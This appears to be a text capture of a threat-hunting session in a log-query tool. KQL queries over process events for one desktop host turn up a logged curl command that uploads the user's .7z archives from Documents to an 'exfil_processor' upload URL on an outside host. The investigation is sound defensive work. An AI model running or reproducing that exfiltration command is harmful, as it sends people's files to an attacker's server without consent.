 Run View Tables History Format Copy li
40 ProcessEvents
41 | where timestamp between (datetime(2024-01-21 07:00:00) .. datet
42 | where hostname == "A37A-DESKTOP"
43 | order by timestamp asc
44
45 ProcessEvents
46 | where timestamp >= datetime(2024-01-31 11:44:58+00:00)
47 | where hostname == "A37A-DESKTOP"
48 | order by timestamp asc
49
50 ProcessEvents
51 | where process_commandline contains "curl"
PrimaryResu Search 2026-11-28 07:53 (UTC) Done (0.01
timestamp datetime parent_proce... st... parent_proce... st... process_c
2024-02-01 02:14:32+... cmd.exe 614ca7b627533e22aa... curl -F "fil
Row 1
8 columns
{
"timestamp": "2024-02-01 02:14:32+00:00",
"parent_process_name": "cmd.exe",
"parent_process_hash":
"614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2
b845ece47ca60673ec7f",
"process_commandline": "curl -F \"file=@C:\
\Users\\romclovin\\Documents\\*.7z\" https://
hirejob.com/exfil_processor/upload.php",
"process_name": "cmd.exe",
"process_hash":
"8b49eaf11c8332d422db83717360da2bad21fc78d6dd
1dd9e1f5a6188fb391a9",
"hostname": "A37A-DESKTOP",
"username": "romclovin"
}